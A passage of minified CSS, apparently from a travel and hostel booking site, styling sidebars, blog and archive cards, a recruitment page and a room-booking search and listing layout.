h3{font-size:1.125rem}.content-sidebar .content iframe{width:100%;margin-top:1.5rem}.content-sidebar .content table{border:1px solid #e3e3e3;border-collapse:collapse;margin:0;padding:0;width:auto;table-layout:fixed;width:100%!important}.content-sidebar .content table caption{font-size:1.5em;margin:.5em 0 .75em}.content-sidebar .content table tr{background-color:#f2f2f2;border:1px solid #e5e5e5;padding:.35em}.content-sidebar .content table th{padding:.625em;text-align:left;font-size:.85em;letter-spacing:.1em;text-transform:uppercase}.content-sidebar .content table td{padding:.625em;text-align:left;width:auto!important}@media screen and (max-width:600px){.content-sidebar .content table{border:0}.content-sidebar .content table caption{font-size:1.3em}.content-sidebar .content table thead{border:none;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.content-sidebar .content table tr{border-bottom:3px solid #e3e3e3;display:block;margin-bottom:.625em}.content-sidebar .content table td{border-bottom:1px solid #e3e3e3;display:block;font-size:.8em;text-align:left}.content-sidebar .content table td:before{content:attr(data-label);float:left;font-weight:700;text-transform:uppercase}.content-sidebar .content table td:last-child{border-bottom:0}}@media (max-width:767.98px){.content-sidebar .content{padding-top:30px}}.content-sidebar .sidebar{display:flex;flex-direction:column;position:relative;flex-grow:1;padding-top:30px;padding-bottom:20px}@media screen and (min-width:1054px){.content-sidebar .sidebar{padding-top:5.25rem;padding-left:43px}}.content-sidebar .sidebar section{padding:.75rem;border-radius:10px;border:1px solid #000;margin-top:2.55rem}.content-sidebar .sidebar section.widget_destination_banner,.content-sidebar .sidebar section.widget_media_image,.content-sidebar .sidebar section.widget_travel_advisory{border:0;padding:0}.content-sidebar .sidebar section.widget_travel_advisory{display:none!important}.content-sidebar .sidebar section.widget_custom_html .btn{margin-top:10px}.content-sidebar .sidebar section.widget_recent_entries_thumbnail ul,.content-sidebar .sidebar section.widget_views ul{list-style:none;padding:0;display:flex;flex-wrap:wrap;margin:0 0 0 -15px}.content-sidebar .sidebar section.widget_recent_entries_thumbnail ul li,.content-sidebar .sidebar section.widget_views ul li{width:calc(50% - 15px);margin-left:15px;margin-bottom:10px}.content-sidebar .sidebar section.widget_recent_entries_thumbnail ul li a,.content-sidebar .sidebar section.widget_views ul li a{font-size:13px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.content-sidebar .sidebar section.widget_recent_entries_thumbnail ul li a div,.content-sidebar .sidebar section.widget_views ul li a div{height:100px!important;margin-bottom:5px}@media (min-width:576px){.content-sidebar .sidebar section.widget_recent_entries_thumbnail ul li a div,.content-sidebar .sidebar section.widget_views ul li a div{height:120px!important}}.content-sidebar .sidebar section.widget_recent_entries_thumbnail ul li img,.content-sidebar .sidebar section.widget_views ul li img{object-fit:cover;object-position:center;width:100%!important;height:130px;margin-bottom:5px}.content-sidebar .sidebar section ul{padding:0 0 0 18px}.content-sidebar .sidebar section ul li{font-size:.875rem}.content-sidebar .sidebar section ul li a{color:#000}.content-sidebar .sidebar section h2{font-size:1.125rem}.content-sidebar .sidebar section h3{font-size:1.125rem!important}.content-sidebar .sidebar section .thumbnail-post-w{max-height:none;min-height:0;margin-bottom:15px}.content-sidebar .sidebar section .widget-image{max-height:none;min-height:0;padding:0;margin-bottom:5px}.content-sidebar .sidebar section .widget-image a>div{height:100px!important}@media (min-width:576px){.content-sidebar .sidebar section .widget-image a>div{height:120px!important}}.content-sidebar .sidebar .full-height{flex-grow:1}@media screen and (min-width:1054px){.content-sidebar .sidebar .full-height{margin-top:20px}}.content-sidebar .sidebar .cta-banner{bottom:15px;position:fixed;max-width:365px;max-height:243px;z-index:999}.content-sidebar .sidebar .cta-banner img{object-fit:cover;object-position:center;width:100%;height:100%}.content-sidebar .sidebar .cta-banner .close-cta-popup{position:absolute;top:5px;right:10px;font-size:1.25rem;cursor:pointer}@media screen and (min-width:1054px){.content-sidebar .sidebar .cta-banner{max-width:100%;max-height:100%;position:sticky}}@media (max-width:1199.98px){.content-sidebar .sidebar .cta-banner{left:15px;margin-left:0!important}}@media (max-width:767.98px){.content-sidebar .sidebar .cta-banner{left:50%;bottom:15px!important;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);max-width:350px;height:auto!important;width:calc(100% - 30px)!important;z-index:99999!important}.content-sidebar .sidebar .cta-banner img{position:relative!important;bottom:0!important}.content-sidebar .sidebar .cta-banner span{top:3px!important}}.page-template-backpackers-page .site-content .archive,.page-template-country-backpackers-page .site-content .archive{padding-top:.5rem}@media screen and (max-width:559px){.page-template-backpackers-page .site-content .archive .navbar .sitenav,.page-template-country-backpackers-page .site-content .archive .navbar .sitenav{overflow:auto!important;padding-bottom:.5rem}.page-template-backpackers-page .site-content .archive .navbar .sitenav ul.nav.menu,.page-template-country-backpackers-page .site-content .archive .navbar .sitenav ul.nav.menu{display:block;overflow-x:scroll;white-space:nowrap;padding:.75rem}.page-template-backpackers-page .site-content .archive .navbar .sitenav ul.nav.menu .sub-menu li,.page-template-country-backpackers-page .site-content .archive .navbar .sitenav ul.nav.menu .sub-menu li{display:block}.page-template-backpackers-page .site-content .archive .navbar .sitenav ul li,.page-template-country-backpackers-page .site-content .archive .navbar .sitenav ul li{padding:0;display:inline-block}}.page-template-backpackers-page .site-content .archive main article:after,.page-template-country-backpackers-page .site-content .archive main article:after{background:rgba(0,0,0,.45)}.page-template-backpackers-page .site-content .archive main article:hover:after,.page-template-country-backpackers-page .site-content .archive main article:hover:after{background:transparent}@media (max-width:767.98px){.page-template-backpackers-page .site-content .archive main article h2,.page-template-country-backpackers-page .site-content .archive main article h2{font-size:1rem!important}.page-template-backpackers-page .site-content .archive main article h2 time,.page-template-country-backpackers-page .site-content .archive main article h2 time{font-size:.8125rem!important;line-height:normal!important}}.page-template-backpackers-page .site-content .archive main article h2.backpacker,.page-template-country-backpackers-page .site-content .archive main article h2.backpacker{text-transform:uppercase}.page-template-backpackers-page .site-content .archive main article h2.article,.page-template-country-backpackers-page .site-content .archive main article h2.article{font-size:1.875rem}@media screen and (max-width:559px){.page-template-backpackers-page .site-content .archive main article h2.article,.page-template-country-backpackers-page .site-content .archive main article h2.article{font-size:20px}}.page-template-backpackers-page .site-content .archive main article h2 time,.page-template-country-backpackers-page .site-content .archive main article h2 time{font-style:normal;font-weight:300;font-size:1.25rem;line-height:28px}@media screen and (max-width:559px){.page-template-backpackers-page .site-content .archive main article h2 time,.page-template-country-backpackers-page .site-content .archive main article h2 time{font-size:11px}}@media screen and (max-width:559px){.page-template-talent-recruitment-page .site-content .desktop{display:none}}.page-template-talent-recruitment-page .site-content .mobile{display:none}@media screen and (max-width:559px){.page-template-talent-recruitment-page .site-content .mobile{display:block}}@media screen and (max-width:559px){.page-template-talent-recruitment-page .site-content .who{font-weight:500;font-size:16px;line-height:20px}}.page-template-talent-recruitment-page .content.page{padding-top:0;padding-bottom:0}.page-template-talent-recruitment-page .content.page.talent-header{display:flex;align-items:center;position:relative;min-height:500px;background:url(../images/hiring/header.png) no-repeat;background-size:50%;background-position:100% 0}.page-template-talent-recruitment-page .content.page.talent-header:after{position:absolute;top:0;left:0;content:"";height:100%;width:60%;background-image:linear-gradient(90deg,#000 84%,transparent)}.page-template-talent-recruitment-page .content.page.talent-header .container{position:relative;z-index:2;color:#fff}.page-template-talent-recruitment-page .content.page.talent-header h1{font-style:normal;font-weight:800;font-size:70px;line-height:93px}@media screen and (max-width:1710px){.page-template-talent-recruitment-page .content.page.talent-header{background-size:auto 100%}}@media screen and (max-width:1053px){.page-template-talent-recruitment-page .content.page.talent-header{background-size:cover;background-position:50%}.page-template-talent-recruitment-page .content.page.talent-header:after{width:100%;background-image:linear-gradient(90deg,#000 5%,transparent 60%)}.page-template-talent-recruitment-page .content.page.talent-header h1{font-size:50px!important}.page-template-talent-recruitment-page .content.page.talent-header p{font-size:20px!important}}@media (max-width:575.98px){.page-template-talent-recruitment-page .content.page.talent-header{align-items:flex-end}.page-template-talent-recruitment-page .content.page.talent-header .mobile-display{padding:30px 0}.page-template-talent-recruitment-page .content.page.talent-header:after{background-image:linear-gradient(0deg,#000 35%,transparent 60%)}.page-template-talent-recruitment-page .content.page.talent-header h1{margin-bottom:50px!important;font-size:40px;line-height:45px;margin-bottom:20px}.page-template-talent-recruitment-page .content.page.talent-header .btn{margin-bottom:20px}.page-template-talent-recruitment-page .content.page.talent-header p{font-weight:300;font-size:18px!important;line-height:1.3;-webkit-box-ordinal-group:2;-moz-box-ordinal-group:2;-ms-flex-order:2;-webkit-order:2;order:2;margin-bottom:0!important}}.page-template-talent-recruitment-page .looking{background:url(../images/hiring/mm.png) no-repeat 100%}@media screen and (max-width:559px){.page-template-talent-recruitment-page .looking .people{font-weight:300;font-size:16px;line-height:20px}}@media screen and (max-width:559px){.page-template-talent-recruitment-page .looking .extrabold{font-size:16px;line-height:20px}}.page-template-talent-recruitment-page .embed{background-image:url(../images/hiring/mm-official-logo.png);background-position:left 0 bottom 0;background-repeat:no-repeat;background-size:40%}@media screen and (max-width:559px){.page-template-talent-recruitment-page .embed iframe{height:auto}}@media screen and (max-width:559px){.page-template-talent-recruitment-page .guest .moontime{font-size:30px!important;line-height:30px!important}}@media screen and (max-width:559px){.page-template-talent-recruitment-page .guest .extrabold{font-size:20px!important;line-height:24px!important}}@media screen and (max-width:559px){.page-template-talent-recruitment-page .core .col{flex-basis:auto;height:150px}}@media screen and (max-width:559px){.page-template-talent-recruitment-page #career .extrabold{font-size:30px!important;line-height:24px!important}}.page-template-talent-recruitment-page .moontime{font-family:MoonTime;font-style:normal;font-weight:100;font-size:70px;line-height:35px}@media screen and (max-width:559px){.page-template-talent-recruitment-page .moontime{font-weight:400;font-size:40px}}.page-template-talent-recruitment-page .extrabold{font-family:Montserrat;font-style:normal;font-weight:800;font-size:34px;line-height:36px}@media screen and (max-width:559px){.page-template-talent-recruitment-page .extrabold{font-size:16px;line-height:20px}}.page-template-talent-recruitment-page .values{font-size:16px;line-height:20px}.page-template-talent-recruitment-page #freshteam-widget{flex:1}.page-template-talent-recruitment-page #freshteam-widget .content{padding-top:1rem}.page-template-talent-recruitment-page #freshteam-widget .select2-selection__clear{position:static}.page-template-talent-recruitment-page #freshteam-widget p{font-size:inherit;line-height:normal}.page-template-talent-recruitment-page .light-gray{color:rgba(0,0,0,.05)}.page-template-talent-recruitment-page .text-hr{display:flex;align-items:center;font-style:normal;font-weight:100;font-size:60px;line-height:35px;width:100%;margin:15px auto;color:#444}@media screen and (max-width:559px){.page-template-talent-recruitment-page .text-hr{font-size:32px}}.page-template-talent-recruitment-page .text-hr__text{padding-right:15px}.page-template-talent-recruitment-page .text-hr__text:not(:first-child){display:none}.page-template-talent-recruitment-page .text-hr:after{flex:1;background:#c7c7c7;content:"";height:1px}.page-template-talent-recruitment-page .text-hr--right .text-hr__text{order:1;padding:0 0 0 15px}.page-template-talent-recruitment-page .text-hr--double .text-hr__text:nth-child(2){order:1;display:inline;padding:0 0 0 15px}.page-template-talent-recruitment-page .text-hr--center:before{flex:1;background:#c7c7c7;content:"";height:1px}.page-template-talent-recruitment-page .text-hr--center .text-hr__text{padding:0 15px}.page-template-talent-recruitment-page .text-hr--triple .text-hr__text:nth-child(2){order:2;display:inline;padding:0 15px}.page-template-talent-recruitment-page .text-hr--triple .text-hr__text:nth-child(3){order:4;display:inline;padding:0 0 0 15px}.page-template-talent-recruitment-page .text-hr--triple:after{order:3}.page-template-talent-recruitment-page .text-hr--triple:before{flex:1;background:#c7c7c7;content:"";height:1px;order:1}.page-template-talent-recruitment-page .text-hr--loud .text-hr__text{font-size:36px;font-weight:700}.page-template-talent-recruitment-page .text-hr--loud .text-hr__text:nth-child(2){font-size:12px;font-weight:400}.page-template-talent-recruitment-page button{border:2px solid #fff!important}.page-template-talent-recruitment-page button:hover{color:#fff!important}@media screen and (max-width:559px){.page-template-talent-recruitment-page #freshteam-widget .col-xs-8{width:100%!important}.page-template-talent-recruitment-page .travel-advisory p{line-height:inherit}}.content-sidebar .social-icons img{width:auto!important}.single-post .social-icons{display:block}.single-post .social-icons img{width:20px!important}.archive main{display:flex;flex-wrap:wrap;margin:-8px;margin-top:10px!important}@media (max-width:767.98px){.archive main{margin:-5px}}.archive main article{margin:10px;width:calc(33.3333% - 20px);position:relative;overflow:hidden}@media (max-width:991.98px){.archive main article{width:calc(50% - 20px)}}@media (max-width:767.98px){.archive main article{margin:5px;width:calc(50% - 10px)}}.archive main article h2{font-size:1.875rem;font-family:Playfair Display;font-weight:400;padding:0;margin:0}.archive main article h2.entry-title{display:flex;flex-direction:column;align-items:center;justify-content:center;position:absolute;color:#fff;top:0;left:0;right:0;bottom:0;padding:20px;z-index:10;text-align:center}@media (max-width:767.98px){.archive main article h2{font-size:.8125rem}.archive main article h2.entry-title{padding:10px}}.archive main article h2 a{color:#fff}.archive main article h2 time{padding-top:1em;display:block;font-size:1rem;font-family:Montserrat;font-weight:300;text-transform:uppercase;border-top:1px solid #fff;margin-top:1em;color:#fff;width:100%}@media (max-width:767.98px){.archive main article h2 time{font-size:.6875rem}}.archive main article h3{font-size:1.125rem;font-family:Montserrat;font-weight:400}@media (max-width:767.98px){.archive main article h3{font-size:.75rem}}.archive main article img{height:395px;width:100%;object-fit:cover}@media screen and (min-width:1054px){.archive main article img{width:100%}}@media screen and (max-width:559px){.archive main article img{height:156px}}.archive main nav{padding:1.5rem 0;flex:0 0 100%}nav.navigation{text-align:center}nav.navigation.pagination{display:block}nav.navigation.pagination .nav-links .page-numbers{font-weight:300}nav.navigation.pagination .nav-links .page-numbers.current{background:#fff;border:.5px solid #000;border-radius:50%;width:32px;display:inline-block;height:32px;color:#121212;padding:3px}nav.navigation.pagination .nav-links .prev{background:url(../images/icons8-double-left.png);background-repeat:no-repeat;width:21px}nav.navigation.pagination .nav-links .next{background:url(../images/icons8-double-right.png);background-repeat:no-repeat;width:21px}nav.navigation.pagination .nav-links .next,nav.navigation.pagination .nav-links .prev{color:transparent;font-weight:700}nav.navigation.pagination .nav-links .first-last{background:#fff;border:.5px solid #000;border-radius:20px;color:#000;padding:6px 15px;text-transform:uppercase}nav.navigation .nav-links a{margin:1rem .6rem}nav.navigation .nav-links a.page-numbers{color:#121212;font-size:15px}nav.navigation .nav-links a.next,nav.navigation .nav-links a.prev{display:inline-block;background-color:#000;color:#fff;-webkit-border-radius:2px;border-radius:2px}@media (max-width:575.98px){nav.navigation .nav-links a{margin:1rem 5px}}@media (min-width:992px){.card.card-blog .card-img,.card.card-blog .card-img img{height:270px}}.card.card-blog .card-body .card-body-flex{justify-content:space-between;align-items:flex-end;margin-top:0;height:100%}.card.card-blog .card-body .card-content{display:flex;flex-direction:column;justify-content:center;height:100%;margin-right:10px}.card.card-blog .card-body .card-content h3{font-size:1rem!important;font-family:Montserrat;font-weight:400}.card.card-blog .card-body .btn{font-size:.75rem;padding:5px 15px;flex-shrink:0}.card.card-blog .card-body span{display:block!important;font-size:1rem}@media (max-width:991.98px){.card.card-blog .card-body span{font-size:.6875rem}}@media (max-width:767.98px){.card.card-blog .card-body .card-body-flex{align-items:flex-start}.card.card-blog .card-body .card-content h3{font-size:.75rem!important}}.card.card-blog .card-badge{font-size:.75rem;position:absolute;top:15px;right:15px;display:inline-block;color:#fff;padding:4px 12px;border-radius:10px;font-style:italic;background:#121212}@media (max-width:767.98px){.card.card-blog .card-badge{font-size:.625rem;padding:3px 10px}}.card.card-plain h2{font-size:2.5rem;font-family:Montserrat;font-weight:200;justify-content:flex-end!important;padding-bottom:40px!important}@media (max-width:991.98px){.card.card-plain h2{font-size:1.875rem;padding-bottom:15px!important}}.card.card-plain .card-img:after{position:absolute;top:0;left:0;right:0;bottom:0;content:"";background:rgba(0,0,0,.8);background:-webkit-linear-gradient(legacy-direction(to top),rgba(0,0,0,.8),transparent);background:linear-gradient(0deg,rgba(0,0,0,.8) 0,transparent)}@media (min-width:992px){.card.card-plain .card-img,.card.card-plain .card-img img{height:385px}}@media (max-width:767.98px){.card.card-plain .card-img,.card.card-plain .card-img img{height:170px}}.card.card-lg{height:auto}.card.card-lg .card-img{height:430px!important}.card.card-lg .card-img img{height:100%!important}.card.card-lg .card-img:after{display:none}.card.card-lg .card-body{padding:0;margin-top:20px}.card.card-lg .card-body .card-content h3{font-size:1.25rem!important;margin-bottom:15px}.card.card-lg .card-body .card-content p{position:relative;overflow:hidden;display:-webkit-box;line-clamp:5;-webkit-line-clamp:5;-webkit-box-orient:vertical}@media (min-width:992px){.card.card-lg .card-body .card-content p,.card.card-lg .card-body .card-content span{font-size:.8125rem!important}}@media (max-width:991.98px){.card.card-lg .card-img{height:300px!important}}@media (max-width:767.98px){.card.card-lg .card-img{height:200px!important}}.card.card-sq{position:relative;overflow:hidden;padding-bottom:100%}.card.card-sq .card-img{position:absolute;top:0;left:0;right:0;bottom:0}.card.card-sq .card-img,.card.card-sq .card-img img{width:100%;height:100%!important}.card.card-sq .card-text-overlap{position:absolute;top:0;left:0;bottom:0;right:0;display:flex;flex-direction:column;justify-content:flex-end;align-items:center;padding:20px;color:#fff;text-align:center}.card.card-sq .card-text-overlap h2{text-transform:uppercase;padding-bottom:0!important;margin-bottom:0}.card.card-sq .card-text-overlap span{display:block;width:100%;border-top:1px solid #fff;margin-top:20px;padding-top:20px}.article-title{width:100%}.article-title h2{font-size:3rem;font-weight:900;margin-bottom:20px}@media (max-width:991.98px){.article-title h2{font-size:2.5rem}}@media (max-width:767.98px){.article-title h2{font-size:2.375rem}}.section-blog{padding-top:50px}.section-blog h2{font-size:3rem;font-weight:900;margin-bottom:20px}.section-blog .row{margin-left:-10px;margin-right:-10px}.section-blog .row .col{padding-left:10px;padding-right:10px;margin-bottom:20px}.section-blog .card.card-blog .card-img,.section-blog .card.card-blog .card-img img{height:220px}@media (max-width:767.98px){.section-blog .card.card-blog .card-img,.section-blog .card.card-blog .card-img img{height:150px}}@media (max-width:575.98px){.section-blog .card.card-blog .card-img,.section-blog .card.card-blog .card-img img{height:120px}}.section-blog .swiper-holder-3{border-top:0}.section-blog .swiper-holder-3 .swiper-slide{width:340px}.section-blog .swiper-holder-3 .swiper-slide:first-child{margin-left:0}.section-blog .swiper-holder-3 .swiper-button-icon{top:50%;width:50px;height:50px}@media (max-width:991.98px){.section-blog h2{font-size:2.5rem}}@media (max-width:767.98px){.section-blog h2{font-size:2.375rem}.section-blog .row{margin-left:-5px;margin-right:-5px}.section-blog .row .col{padding-left:5px;padding-right:5px;margin-bottom:10px}.section-blog .swiper-holder-3 .swiper-slide{width:260px}.section-blog .swiper-holder-3 .swiper-button-icon{display:block;right:0}.section-blog .swiper-holder-3 .swiper-button-icon.swiper-button-prev{right:auto;left:0}}.travel-info{margin-bottom:20px;font-size:.875rem}.travel-info h3{font-size:1.25rem;font-weight:400;font-family:Montserrat}.currency-modal .modal-body ul{display:flex;flex-wrap:wrap;justify-content:left;flex:0 0 100%}.currency-modal .modal-body ul li{flex:0 0 25%;padding-bottom:1.5rem}@media screen and (max-width:1053px){.page-template-booking-archive .site-content{overflow-x:hidden}}.site-content .content.mmkbooking-archive{padding-top:4.5rem;padding-bottom:8.25rem}@media (max-width:1199.98px){.site-content .content.mmkbooking-archive .container{max-width:100%}}@media (max-width:991.98px){.site-content .content.mmkbooking-archive .container{max-width:768px}}.site-content .content.mmkbooking-archive #mmkcalendar-search .booking-search{padding-top:10px}@media screen and (min-width:1054px){.site-content .content.mmkbooking-archive{padding-bottom:4.5rem;min-height:1024px}}.mmkbooking-archive #mmkcalendar-search .booking-search{position:relative;padding:3.75rem 1.5rem 0}@media screen and (max-width:1053px){.mmkbooking-archive #mmkcalendar-search .booking-search .container .item{border:1px solid #e3e3e3}}.mmkbooking-archive #spinner-ajax{text-align:center;display:none;padding:3rem}.mmkbooking-archive .container.item-list h2.destination{text-transform:uppercase;padding-top:0;padding-bottom:0;font-size:2.1875rem;font-family:Montserrat;font-weight:500}.mmkbooking-archive .container.item-list .sk-loader h2+p.item,.mmkbooking-archive .container.item-list h2+p.skeleton,.sk-loader .mmkbooking-archive .container.item-list h2+p.item{display:inline-block}.mmkbooking-archive h1{padding:1.5rem 0}.mmkbooking-archive .mmkcalendar-search{border:1px solid #e3e3e3;padding:.75rem 4.5rem;border-radius:6rem}@media screen and (min-width:1054px){.mmkbooking-archive .mmkcalendar-search{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-around}}.mmkbooking-archive .mmkcalendar-search .item{flex-grow:1;flex-basis:0;display:flex;flex-wrap:wrap;align-items:center;align-items:stretch;justify-content:space-around;flex-direction:column;position:relative}.mmkbooking-archive .mmkcalendar-search .item input,.mmkbooking-archive .mmkcalendar-search .item select{padding:.6rem 0 0;border:0}.mmkbooking-archive .mmkcalendar-search .item input:focus,.mmkbooking-archive .mmkcalendar-search .item select:focus{border-color:inherit;-webkit-box-shadow:none;box-shadow:none}.mmkbooking-archive .mmkcalendar-search .item p{position:relative;top:0;font-weight:500}.mmkbooking-archive .mmkcalendar-search .item button{position:absolute;right:-4.5em;border-radius:5em;padding:2em .9em;border:0;cursor:pointer;background-color:#000;background-image:url(../images/search-icon.png);background-size:38%;background-repeat:no-repeat;background-position:50%;color:transparent;top:-5em}@media screen and (min-width:1054px){.mmkbooking-archive .mmkcalendar-search .item button{top:inherit}}.mmkbooking-archive .mmkcalendar-search .item:first-of-type{padding-right:1.5rem;margin-right:1.5rem}@media screen and (min-width:1054px){.mmkbooking-archive .mmkcalendar-search .item:first-of-type{border-right:1px solid #e3e3e3}}.mmkbooking-archive .mmkcalendar-search .item:nth-of-type(2){padding-right:1.5rem;margin-right:1.5rem}@media screen and (min-width:1054px){.mmkbooking-archive .mmkcalendar-search .item:nth-of-type(2){border-right:1px solid #e3e3e3}}.mmkbooking-archive .room-type{display:flex;flex-wrap:wrap;text-align:left;padding:.75rem 0}.mmkbooking-archive .room-type .item{display:inline-block;margin-bottom:1em;width:auto;margin-right:5px}@media screen and (min-width:1054px){.mmkbooking-archive .room-type .item{width:48%}}.mmkbooking-archive .room-type .item.skeleton,.mmkbooking-archive .room-type .sk-loader .item,.sk-loader .mmkbooking-archive .room-type .item{height:auto;border-radius:30px!important}.mmkbooking-archive .room-type .item.skeleton *,.mmkbooking-archive .room-type .sk-loader .item *,.sk-loader .mmkbooking-archive .room-type .item *{opacity:0;height:auto}.mmkbooking-archive .room-type .item.skeleton a,.mmkbooking-archive .room-type .sk-loader .item a,.sk-loader .mmkbooking-archive .room-type .item a{padding:.5em 1.3em!important}@media screen and (min-width:1054px){.mmkbooking-archive .room-type .item{margin-bottom:inherit;margin-right:20px;width:inherit}}.mmkbooking-archive .room-type .item a{display:none;font-size:.813rem}.mmkbooking-archive .room-type .item a.btn.btn-secondary{padding:7px 20px}@media screen and (min-width:1054px){.mmkbooking-archive .room-type .item a{font-size:inherit}}@media (max-width:575.98px){.mmkbooking-archive .room-type .item a{font-size:.6875rem}}@media (max-width:991.98px){.mmkbooking-archive .room-type{padding-bottom:0}}.mmkbooking-archive .rooms{position:relative;padding-top:30px}@media screen and (min-width:1054px){.mmkbooking-archive .rooms{display:flex;flex-wrap:wrap;flex-direction:row-reverse;flex-wrap:nowrap;padding-top:4.5rem}}.mmkbooking-archive .rooms .book-now-mobile{position:fixed;left:15px;right:15px;bottom:15px;color:#fff;text-align:center;z-index:99;background:#e3e3e3;border-radius:5px;box-shadow:0 0 6px 1px rgba(0,0,0,.3)}.mmkbooking-archive .rooms .book-now-mobile.active{background:#ffcc64}.mmkbooking-archive .rooms .book-now-mobile h2{margin:0;font-size:1.2rem}.mmkbooking-archive .rooms .book-now-mobile h2 a{display:block;padding:1.05rem;color:#000}@media screen and (min-width:1054px){.mmkbooking-archive .rooms .book-now-mobile{display:none}}.mmkbooking-archive .rooms .book-now-mobile .spinner-border{width:20px;height:20px;color:#767474;margin-left:5px}.mmkbooking-archive .rooms .right{flex-grow:9;flex-basis:0}@media screen and (min-width:1054px){.mmkbooking-archive .rooms .right{padding-right:50px}}.mmkbooking-archive .rooms .right h2.destination{display:none}@media screen and (min-width:1054px){.mmkbooking-archive .rooms .right h2.destination{display:block}.mmkbooking-archive .rooms .right .sk-loader h2.destination.item,.mmkbooking-archive .rooms .right h2.destination.skeleton,.sk-loader .mmkbooking-archive .rooms .right h2.destination.item{display:inline-block}}.mmkbooking-archive .rooms .right .btn-secondary{border-color:#121212}.mmkbooking-archive .rooms .right .room{display:flex;position:relative;box-shadow:0 0 8px 1px rgba(0,0,0,.2);margin-bottom:0;border-radius:10px;margin-top:25px}@media (max-width:991.98px){.mmkbooking-archive .rooms .right .room{flex-direction:column;margin-top:20px;width:100%}}.mmkbooking-archive .rooms .right .room .item{flex-grow:1;flex-basis:0}.mmkbooking-archive .rooms .right .room .item.room-img{position:relative;flex-grow:4;flex-basis:0;min-height:270px;background:#e5e5e5;border-top-left-radius:10px;border-bottom-left-radius:10px;overflow:hidden}.mmkbooking-archive .rooms .right .room .item.room-img .hide-text{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.mmkbooking-archive .rooms .right .room .item.room-img img{width:100%;height:100%;object-fit:cover;object-position:center;border-top-left-radius:10px;border-bottom-left-radius:10px}.mmkbooking-archive .rooms .right .room .item.room-img .mobile-room-title{position:absolute;top:0;left:50px;width:calc(100% - 100px);height:100%;padding:10px 0;display:flex;align-items:center;justify-content:center;z-index:2}.mmkbooking-archive .rooms .right .room .item.room-img .mobile-room-title h2{font-size:1.875rem;text-transform:uppercase;text-align:center;color:#fff;text-shadow:0 0 5px rgba(0,0,0,.6);margin-bottom:0}.mmkbooking-archive .rooms .right .room .item.room-img .swiper-button-icon{width:45px;height:45px}.mmkbooking-archive .rooms .right .room .item.room-img .swiper-button-icon img{width:50px;height:50px}.mmkbooking-archive .rooms .right .room .item.room-img .swiper-button-next{right:0}.mmkbooking-archive .rooms .right .room .item.room-img .swiper-button-prev{left:0}@media (min-width:992px){.mmkbooking-archive .rooms .right .room .item.room-img{max-width:317px}.mmkbooking-archive .rooms .right .room .item.room-img .mobile-room-title{display:none}}@media (max-width:991.98px){.mmkbooking-archive .rooms .right .room .item.room-img,.mmkbooking-archive .rooms .right .room .item.room-img img{border-bottom-left-radius:0;border-top-right-radius:10px;height:270px}}@media (max-width:575.98px){.mmkbooking-archive .rooms .right .room .item.room-img{height:180px;min-height:180px}.mmkbooking-archive .rooms .right .room .item.room-img img{height:180px}.mmkbooking-archive .rooms .right .room .item.room-img .mobile-room-title h2{font-size:1.25rem}}.mmkbooking-archive .rooms .right .room .item.room-content{flex-grow:7.5;flex-basis:0;padding:20px;position:relative;display:flex;flex-direction:column}@media (max-width:767.98px){.mmkbooking-archive .rooms .right .room .item.room-content{padding:15px}}.mmkbooking-archive .rooms .right .room .item.room-content .room-left{position:absolute;right:20px;top:0;padding:.5em;background:#000;color:#fff;font-size:12px}.mmkbooking-archive .rooms .right .room .item.room-content .room-left.skeleton,.mmkbooking-archive .rooms .right .room .item.room-content .sk-loader .room-left.item,.sk-loader .mmkbooking-archive .rooms .right .room .item.room-content .room-left.item{padding:0;background:transparent}@media (max-width:991.98px){.mmkbooking-archive .rooms .right .room .item.room-content .room-left{right:auto;left:10px;top:-40px;padding-left:12px;padding-right:12px;border-radius:5px}}.mmkbooking-archive .rooms .right .room .item.room-content .about{font-size:.8125rem;width:calc(100% - 80px)}.mmkbooking-archive .rooms .right .room .item.room-content .about h2{margin-bottom:.5em;font-size:1.25rem;text-transform:uppercase}.mmkbooking-archive .rooms .right .room .item.room-content .about ul{padding:0}.mmkbooking-archive .rooms .right .room .item.room-content .about ul li{display:inline-block;padding-right:0;font-size:.813rem}.mmkbooking-archive .rooms .right .room .item.room-content .about p{margin-bottom:10px}.mmkbooking-archive .rooms .right .room .item.room-content .about .cancellation{font-size:.75rem;color:#0e952b;cursor:pointer}.mmkbooking-archive .rooms .right .room .item.room-content .about .cancellation img{-webkit-transform:translateY(3px);-moz-transform:translateY(3px);-ms-transform:translateY(3px);-o-transform:translateY(3px);transform:translateY(3px)}@media (max-width:991.98px){.mmkbooking-archive .rooms .right .room .item.room-content .about{width:100%;overflow:hidden;display:-webkit-box;line-clamp:3;-webkit-line-clamp:3;-webkit-box-orient:vertical;padding-bottom:0;height:63px}.mmkbooking-archive .rooms .right .room .item.room-content .about.show{overflow:visible;line-clamp:none;-webkit-line-clamp:initial;height:auto}.mmkbooking-archive .rooms .right .room .item.room-content .about h2{display:none}.mmkbooking-archive .rooms .right .room .item.room-content .about ul{margin-bottom:5px}.mmkbooking-archive .rooms .right .room .item.room-content .about p{margin-bottom:0}.mmkbooking-archive .rooms .right .room .item.room-content .about .cancellation-container{margin-top:5px}.mmkbooking-archive .rooms .right .room .item.room-content .about .cancellation-container .fee-text-desc{width:250px!important}}@media (max-width:767.98px){.mmkbooking-archive .rooms .right .room .item.room-content .about{display:block;font-size:.75rem;height:60px}}.mmkbooking-archive .rooms .right .room .item.room-content .readmore{font-size:.8125rem;font-weight:700;margin:5px 0}.mmkbooking-archive .rooms .right .room .item.room-content .room-bottom{display:flex;flex-direction:column;align-items:flex-end;flex-grow:1;width:100%}.mmkbooking-archive .rooms .right .room .item.room-content .room-bottom.loading{flex-direction:row}.mmkbooking-archive .rooms .right .room .item.room-content .room-bottom.loading .skk-loading{margin-left:8px}@media screen and (min-width:1054px){.mmkbooking-archive .rooms .right .room .item.room-content .night p{display:flex;flex-wrap:wrap;align-items:center}}.mmkbooking-archive .rooms .right .room .item.room-content .night p span{flex-grow:4;flex-basis:0}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed{display:flex;flex-direction:column;align-items:flex-end;text-align:left;padding-left:0;width:100%}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed#special-promo span 